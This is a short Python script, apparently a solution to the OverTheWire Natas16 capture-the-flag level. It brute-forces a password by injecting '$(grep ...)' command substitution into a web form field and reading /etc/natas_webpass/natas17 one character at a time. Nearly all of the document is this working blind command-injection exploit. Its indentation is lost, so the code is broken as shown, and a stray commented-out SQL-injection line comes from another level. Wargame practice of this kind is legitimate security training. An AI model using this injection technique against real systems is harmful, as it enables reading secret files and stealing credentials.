 maybe_pass = []
char = string.ascii_lowercase + string.ascii_uppercase + string.digits
while 1:
for i in char:
print(">>> ","".join(maybe_pass)+i)
resp = requests.post("http://natas16.natas.labs.overthewire.org/",data={"needle":"pickles$(grep ^"+"".join(maybe_pass)+i+" /etc/natas_webpass/natas17)"}
text1 = resp.text
#print(text1)
#print('natas16" AND BINARY password LIKE "'+ ("").join(maybe_pass) + i +'%" #')
if "pickles" not in text1:
print("yes")
maybe_pass.append(i)
break
print(resp.text)